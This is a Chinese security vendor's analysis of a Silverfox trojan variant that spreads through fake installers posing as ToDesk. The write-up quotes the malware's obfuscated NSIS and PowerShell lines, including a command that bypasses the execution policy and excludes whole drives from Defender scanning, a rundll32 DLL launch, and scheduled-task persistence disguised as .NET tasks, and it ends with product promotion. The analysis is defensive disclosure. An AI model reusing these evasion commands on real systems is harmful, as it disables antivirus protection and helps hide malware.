静态检测的隐形杀手:

银狐木马借字符串拼接混淆实现深度潜伏

近日,亚信安全应急响应中心截获伪装成合法安装程序的恶意软件包。经过分析确定其为“银狐”木马变种,该变种通过多层混淆、加密载荷释放、持久化部署及反检测技术,实现对受害主机的隐蔽控制。“银狐”木马在攻击链中大量采用字符串拼接方式对关键命令与路径进行混淆,不仅有效绕过基于特征码的杀软扫描,还显著增加了安全研究人员逆向分析时提取完整逻辑的难度。







使用虚假的nsis安装包,仿冒常用软件(如:ToDesk远控软件)进行初始入侵。

PowerShell 执行策略绕过

与杀软排除路径设置





混淆技术:使用 $\"$\" 字符串拼接方式构造 powershell.exe 命令,规避静态文本检测。

StrCpy $0 "cmd.exe /C powe$\"$\"r$\"$\"s$\"$\"h$\"$\"ell.exe -Ex$\"$\"ec$\"$\"uti$\"$\"o$\"$\"nPol$\"$\"ic$\"$\"y By$\"$\"pa$\"$\"s$\"$\"s -C$\"$\"om$\"$\"ma$\"$\"n$\"$\"d Ad$\"$\"d$\"$\"-M$\"$\"pPr$\"$\"ef$\"$\"ere$\"$\"nce -Ex$\"$\"cl$\"$\"usion$\"$\"Path C:\, D:\,E:\,F:\"

执行命令:

cmd.exe /C powershell.exe -ExecutionPolicy Bypass -Command Add-MpPreference -ExclusionPath C:\,D:\,E:\,F:\

目的:





安装包内嵌多个加密资源文件,包括:



调用自研解密模块 DcryptDll::Decrypt(由安装包内置 DLL 提供)进行解密:

DcryptDll::Decrypt FFF $R0 $R1 $LOCALAPPDATA\Verifier.exe

Exec $LOCALAPPDATA\Verifier.exe

行为:

解密 Auto.dat 为 AutoRecoverDat.dll,释放至:

%APPDATA%\Embarcadero\AutoRecoverDat.dll

通过 rundll32.exe 加载并执行:

cmd.exe /C start rundll32.exe AutoRecoverDat.dll,DllRegisterServer

伪装性:路径 %APPDATA%\Embarcadero\ 模仿合法开发工具(如 Delphi IDE)目录,增强隐蔽性。















AutoRecoverDat.dll 动态加载并执行Shellcode;

Shellcode 经二次解密后,加载第二阶段 DLL;

动态下载执行:从 C2 下载额外 Shellcode 并在内存中执行,实现模块化攻击扩展。





创建 计划任务(Scheduled Task),确保系统重启后自动执行恶意载荷(如 Verifier.exe 和 DLL 加载命令);

持久化条目命名伪装为系统维护任务(如 “.NET Framework JDAH v7.7” 和 “.NET Framework adv v6.0.4232”)。



亚信安全增强型病毒码扫描特征码2.0.0.212已经可以检测该银狐变种文件,并将其命名为Trojan.Common.Silverfox。

“银狐”木马已从单一的远控木马演进为一个复杂、模块化且持续迭代的网络犯罪平台,其攻击活动呈现出高度的产业化、技术对抗性和隐蔽性。通过对近期变种的分析可以看出,攻击者综合运用字符串拼接混淆、多层加密载荷释放、多机制持久化(如计划任务、服务注册、DLL侧加载)以及无文件攻击(如内存加载Shellcode)等多种先进技术,有效规避传统安全检测。

面对这一顽固威胁,依赖单一特征码检测的防御体系已显不足。政企机构必须构建纵深防御体系,在加强员工安全意识培训、重点关注异常进程行为、PowerShell命令执行、网络外联等关键节点,通过持续监控、行为分析和实时响应,方能有效斩断其攻击链条,确保业务系统与数据资产的安全。

ATTK是亚信安全研发的疑难病毒检测工具,不仅可以高效收集系统信息,还具备强大的病毒检测和查杀能力。

ATTK银狐专杀工具集成了梦蝶引擎的最新能力,包含10万条以上的启发式规则,机器学习模型和海量的云查杀病毒库。其中,梦蝶云查杀库新增每周350万+病毒样本检测能力,并建立了转向流程将流行样本和银狐木马加入本地特征库。

| 01亚信安全勒索治理方案 | 02企业文件系统防护方案 | 03企业邮件系统防护方案 |

亚信安全建议通过高级威胁监测与治理产品对客户内网从网络流量、邮件以及文件等容易遭受黑客病毒攻击的维度进行全方位的检测,并通过终端检测与响应EDR进行攻击行为的溯源与验伤,锁定攻击源头与攻击方式。 通过本地威胁情报中心以及统一的安全运营平台基于病毒情报特征进行规则更新,并统一策略下发至云、网、边、端各个安全产品对木马病毒进行拦截阻断,防止病毒在内网环境中的进一步传播。 | 针对黑客团伙利用伪造正常业务系统文件传播病毒的情况,亚信安全高级威胁文件沙箱DDAN作为专注于动态检测病毒文件的沙箱产品,可有效检测病毒文件,防护客户企业文件系统安全。 | 针对黑客团伙利用钓鱼邮件传播病毒的情况,亚信安全信桅高级威胁邮件防护系统DDEI作为专注于钓鱼邮件防治的国内TOP级邮件网关产品,对钓鱼邮件的检出与拦截率超过95%,对垃圾邮件的综合过滤率达到99.5%,可有效防治黑客通过邮件的方式传播病毒的行为。 通过邮件网关DDEI的内置沙箱深度分析附件中的木马,通过统一威胁运营平台将有害的附件情报同步到全网终端检测与响应设备实现自动遏制。 联动路径:亚信安全信桅高级威胁邮件网关(DDEI) ==>本地威胁情报中心==>统一威胁运营平台==>终端检测与响应(EDR) |

亚信安全认为,尽管许多组织已实施网络安全防护措施,但他们仍然遭受勒索攻击。这主要是因为现有的安全策略大多针对传统勒索软件,未能意识到这种攻击形式已演变成一个复杂的侵害网络,并形成了庞大的犯罪产业。许多企业忽视了攻击手法的多样性和发展趋势,导致防御措施难以应对新型威胁。

因此,必须重新审视和升级安全策略,以适应不断变化的网络环境,开启关键日志收集、配置IP白名单规则、进行主机加固、部署入侵检测系统、建立灾备预案,并在遭遇勒索软件攻击时及时断网并保护现场,以便安全工程师排查。